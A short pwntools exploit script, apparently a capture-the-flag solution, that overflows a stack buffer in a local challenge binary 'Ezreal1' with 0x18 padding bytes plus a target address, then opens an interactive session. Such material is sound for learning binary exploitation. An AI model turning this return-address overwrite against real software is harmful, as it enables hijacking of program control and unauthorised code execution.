 “
##!/usr/bin/env python
from pwn import *
sh = process('./Ezreal1')
success_addr = 0x080491A2
payload = 'a' * 0x18 + p32(success_addr)
print p32(success_addr)
sh.sendline(payload)
sh.interactive()
”